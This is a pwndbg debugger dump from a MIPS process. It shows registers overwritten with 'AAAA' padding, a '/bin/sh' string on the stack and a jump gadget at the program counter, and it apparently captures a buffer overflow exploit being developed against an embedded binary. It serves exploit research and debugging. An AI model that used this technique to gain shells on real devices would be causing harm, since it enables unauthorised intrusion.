 T8 0x8
T9 0x0
S0 0x7f78b1ff ◂— bgtz $zero, 0x7f78ba03
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7f74d9cc ◂— addiu $s5, $sp, 0x10
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
*FP 0x0
*SP 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
*PC 0x7f74d8c8 ◂— move $t9, $s5
[ DISASM ]
► 0x7f74d8c8 move $t9, $s5
0x7f74d8cc jalr $t9
0x7f74d8d0 addiu $s0, $s0, 1
0x7f74d8d4 sb $s7, ($v0)
0x7f74d8d8 lw $a1, ($s2)
0x7f74d8dc addiu $a0, $v0, 1
0x7f74d8e0 move $t9, $s5
0x7f74d8e4 jalr $t9
0x7f74d8e8 move $a2, $s4
0x7f74d8ec lw $gp, 0x10($sp)
0x7f74d8f0 lw $t9, -0x77ac($gp)
[ STACK ]
00:0000│ sp 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
... ↓
04:0010│ 0x7fffed20 ◂— '/bin/sh/postxml'
05:0014│ 0x7fffed24 ◂— '/sh/postxml'
06:0018│ 0x7fffed28 ◂— 'postxml'
07:001c│ 0x7fffed2c ◂— 0x6c6d78 /* 'xml' */
[ BACKTRACE ]
► f 0 7f74d8c8
pwndbg>